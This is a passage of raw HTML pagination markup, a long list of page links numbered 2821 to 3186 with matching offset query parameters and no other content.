					<a class="page-link" href="?page=2821&offset=56400">2821</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2822&offset=56420">2822</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2823&offset=56440">2823</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2824&offset=56460">2824</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2825&offset=56480">2825</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2826&offset=56500">2826</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2827&offset=56520">2827</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2828&offset=56540">2828</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2829&offset=56560">2829</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2830&offset=56580">2830</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2831&offset=56600">2831</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2832&offset=56620">2832</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2833&offset=56640">2833</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2834&offset=56660">2834</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2835&offset=56680">2835</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2836&offset=56700">2836</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2837&offset=56720">2837</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2838&offset=56740">2838</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2839&offset=56760">2839</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2840&offset=56780">2840</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2841&offset=56800">2841</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2842&offset=56820">2842</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2843&offset=56840">2843</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2844&offset=56860">2844</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2845&offset=56880">2845</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2846&offset=56900">2846</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2847&offset=56920">2847</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2848&offset=56940">2848</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2849&offset=56960">2849</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2850&offset=56980">2850</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2851&offset=57000">2851</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2852&offset=57020">2852</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2853&offset=57040">2853</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2854&offset=57060">2854</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2855&offset=57080">2855</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2856&offset=57100">2856</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2857&offset=57120">2857</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2858&offset=57140">2858</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2859&offset=57160">2859</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2860&offset=57180">2860</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2861&offset=57200">2861</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2862&offset=57220">2862</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2863&offset=57240">2863</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2864&offset=57260">2864</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2865&offset=57280">2865</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2866&offset=57300">2866</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2867&offset=57320">2867</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2868&offset=57340">2868</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2869&offset=57360">2869</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2870&offset=57380">2870</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2871&offset=57400">2871</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2872&offset=57420">2872</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2873&offset=57440">2873</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2874&offset=57460">2874</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2875&offset=57480">2875</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2876&offset=57500">2876</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2877&offset=57520">2877</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2878&offset=57540">2878</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2879&offset=57560">2879</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2880&offset=57580">2880</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2881&offset=57600">2881</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2882&offset=57620">2882</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2883&offset=57640">2883</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2884&offset=57660">2884</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2885&offset=57680">2885</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2886&offset=57700">2886</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2887&offset=57720">2887</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2888&offset=57740">2888</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2889&offset=57760">2889</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2890&offset=57780">2890</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2891&offset=57800">2891</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2892&offset=57820">2892</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2893&offset=57840">2893</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2894&offset=57860">2894</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2895&offset=57880">2895</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2896&offset=57900">2896</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2897&offset=57920">2897</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2898&offset=57940">2898</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2899&offset=57960">2899</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2900&offset=57980">2900</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2901&offset=58000">2901</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2902&offset=58020">2902</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2903&offset=58040">2903</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2904&offset=58060">2904</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2905&offset=58080">2905</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2906&offset=58100">2906</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2907&offset=58120">2907</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2908&offset=58140">2908</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2909&offset=58160">2909</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2910&offset=58180">2910</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2911&offset=58200">2911</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2912&offset=58220">2912</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2913&offset=58240">2913</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2914&offset=58260">2914</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2915&offset=58280">2915</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2916&offset=58300">2916</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2917&offset=58320">2917</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2918&offset=58340">2918</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2919&offset=58360">2919</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2920&offset=58380">2920</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2921&offset=58400">2921</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2922&offset=58420">2922</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2923&offset=58440">2923</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2924&offset=58460">2924</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2925&offset=58480">2925</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2926&offset=58500">2926</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2927&offset=58520">2927</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2928&offset=58540">2928</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2929&offset=58560">2929</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2930&offset=58580">2930</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2931&offset=58600">2931</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2932&offset=58620">2932</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2933&offset=58640">2933</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2934&offset=58660">2934</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2935&offset=58680">2935</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2936&offset=58700">2936</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2937&offset=58720">2937</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2938&offset=58740">2938</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2939&offset=58760">2939</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2940&offset=58780">2940</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2941&offset=58800">2941</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2942&offset=58820">2942</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2943&offset=58840">2943</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2944&offset=58860">2944</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2945&offset=58880">2945</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2946&offset=58900">2946</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2947&offset=58920">2947</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2948&offset=58940">2948</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2949&offset=58960">2949</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2950&offset=58980">2950</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2951&offset=59000">2951</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2952&offset=59020">2952</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2953&offset=59040">2953</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2954&offset=59060">2954</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2955&offset=59080">2955</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2956&offset=59100">2956</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2957&offset=59120">2957</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2958&offset=59140">2958</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2959&offset=59160">2959</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2960&offset=59180">2960</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2961&offset=59200">2961</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2962&offset=59220">2962</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2963&offset=59240">2963</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2964&offset=59260">2964</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2965&offset=59280">2965</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2966&offset=59300">2966</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2967&offset=59320">2967</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2968&offset=59340">2968</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2969&offset=59360">2969</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2970&offset=59380">2970</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2971&offset=59400">2971</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2972&offset=59420">2972</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2973&offset=59440">2973</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2974&offset=59460">2974</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2975&offset=59480">2975</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2976&offset=59500">2976</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2977&offset=59520">2977</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2978&offset=59540">2978</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2979&offset=59560">2979</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2980&offset=59580">2980</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2981&offset=59600">2981</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2982&offset=59620">2982</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2983&offset=59640">2983</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2984&offset=59660">2984</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2985&offset=59680">2985</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2986&offset=59700">2986</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2987&offset=59720">2987</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2988&offset=59740">2988</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2989&offset=59760">2989</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2990&offset=59780">2990</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2991&offset=59800">2991</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2992&offset=59820">2992</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2993&offset=59840">2993</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2994&offset=59860">2994</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2995&offset=59880">2995</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2996&offset=59900">2996</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2997&offset=59920">2997</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2998&offset=59940">2998</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2999&offset=59960">2999</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3000&offset=59980">3000</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3001&offset=60000">3001</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3002&offset=60020">3002</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3003&offset=60040">3003</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3004&offset=60060">3004</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3005&offset=60080">3005</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3006&offset=60100">3006</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3007&offset=60120">3007</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3008&offset=60140">3008</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3009&offset=60160">3009</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3010&offset=60180">3010</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3011&offset=60200">3011</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3012&offset=60220">3012</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3013&offset=60240">3013</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3014&offset=60260">3014</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3015&offset=60280">3015</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3016&offset=60300">3016</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3017&offset=60320">3017</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3018&offset=60340">3018</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3019&offset=60360">3019</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3020&offset=60380">3020</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3021&offset=60400">3021</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3022&offset=60420">3022</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3023&offset=60440">3023</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3024&offset=60460">3024</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3025&offset=60480">3025</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3026&offset=60500">3026</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3027&offset=60520">3027</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3028&offset=60540">3028</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3029&offset=60560">3029</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3030&offset=60580">3030</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3031&offset=60600">3031</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3032&offset=60620">3032</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3033&offset=60640">3033</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3034&offset=60660">3034</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3035&offset=60680">3035</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3036&offset=60700">3036</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3037&offset=60720">3037</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3038&offset=60740">3038</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3039&offset=60760">3039</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3040&offset=60780">3040</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3041&offset=60800">3041</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3042&offset=60820">3042</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3043&offset=60840">3043</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3044&offset=60860">3044</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3045&offset=60880">3045</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3046&offset=60900">3046</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3047&offset=60920">3047</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3048&offset=60940">3048</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3049&offset=60960">3049</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3050&offset=60980">3050</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3051&offset=61000">3051</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3052&offset=61020">3052</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3053&offset=61040">3053</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3054&offset=61060">3054</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3055&offset=61080">3055</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3056&offset=61100">3056</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3057&offset=61120">3057</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3058&offset=61140">3058</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3059&offset=61160">3059</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3060&offset=61180">3060</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3061&offset=61200">3061</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3062&offset=61220">3062</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3063&offset=61240">3063</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3064&offset=61260">3064</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3065&offset=61280">3065</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3066&offset=61300">3066</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3067&offset=61320">3067</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3068&offset=61340">3068</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3069&offset=61360">3069</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3070&offset=61380">3070</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3071&offset=61400">3071</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3072&offset=61420">3072</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3073&offset=61440">3073</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3074&offset=61460">3074</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3075&offset=61480">3075</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3076&offset=61500">3076</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3077&offset=61520">3077</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3078&offset=61540">3078</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3079&offset=61560">3079</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3080&offset=61580">3080</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3081&offset=61600">3081</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3082&offset=61620">3082</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3083&offset=61640">3083</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3084&offset=61660">3084</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3085&offset=61680">3085</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3086&offset=61700">3086</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3087&offset=61720">3087</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3088&offset=61740">3088</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3089&offset=61760">3089</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3090&offset=61780">3090</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3091&offset=61800">3091</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3092&offset=61820">3092</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3093&offset=61840">3093</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3094&offset=61860">3094</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3095&offset=61880">3095</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3096&offset=61900">3096</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3097&offset=61920">3097</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3098&offset=61940">3098</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3099&offset=61960">3099</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3100&offset=61980">3100</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3101&offset=62000">3101</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3102&offset=62020">3102</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3103&offset=62040">3103</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3104&offset=62060">3104</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3105&offset=62080">3105</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3106&offset=62100">3106</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3107&offset=62120">3107</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3108&offset=62140">3108</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3109&offset=62160">3109</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3110&offset=62180">3110</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3111&offset=62200">3111</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3112&offset=62220">3112</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3113&offset=62240">3113</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3114&offset=62260">3114</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3115&offset=62280">3115</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3116&offset=62300">3116</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3117&offset=62320">3117</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3118&offset=62340">3118</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3119&offset=62360">3119</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3120&offset=62380">3120</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3121&offset=62400">3121</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3122&offset=62420">3122</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3123&offset=62440">3123</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3124&offset=62460">3124</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3125&offset=62480">3125</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3126&offset=62500">3126</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3127&offset=62520">3127</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3128&offset=62540">3128</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3129&offset=62560">3129</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3130&offset=62580">3130</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3131&offset=62600">3131</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3132&offset=62620">3132</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3133&offset=62640">3133</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3134&offset=62660">3134</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3135&offset=62680">3135</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3136&offset=62700">3136</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3137&offset=62720">3137</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3138&offset=62740">3138</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3139&offset=62760">3139</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3140&offset=62780">3140</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3141&offset=62800">3141</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3142&offset=62820">3142</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3143&offset=62840">3143</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3144&offset=62860">3144</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3145&offset=62880">3145</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3146&offset=62900">3146</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3147&offset=62920">3147</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3148&offset=62940">3148</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3149&offset=62960">3149</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3150&offset=62980">3150</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3151&offset=63000">3151</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3152&offset=63020">3152</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3153&offset=63040">3153</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3154&offset=63060">3154</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3155&offset=63080">3155</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3156&offset=63100">3156</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3157&offset=63120">3157</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3158&offset=63140">3158</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3159&offset=63160">3159</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3160&offset=63180">3160</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3161&offset=63200">3161</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3162&offset=63220">3162</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3163&offset=63240">3163</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3164&offset=63260">3164</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3165&offset=63280">3165</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3166&offset=63300">3166</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3167&offset=63320">3167</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3168&offset=63340">3168</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3169&offset=63360">3169</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3170&offset=63380">3170</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3171&offset=63400">3171</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3172&offset=63420">3172</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3173&offset=63440">3173</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3174&offset=63460">3174</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3175&offset=63480">3175</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3176&offset=63500">3176</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3177&offset=63520">3177</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3178&offset=63540">3178</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3179&offset=63560">3179</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3180&offset=63580">3180</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3181&offset=63600">3181</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3182&offset=63620">3182</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3183&offset=63640">3183</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3184&offset=63660">3184</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3185&offset=63680">3185</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3186&offset=63700">3186</a>
				</li>
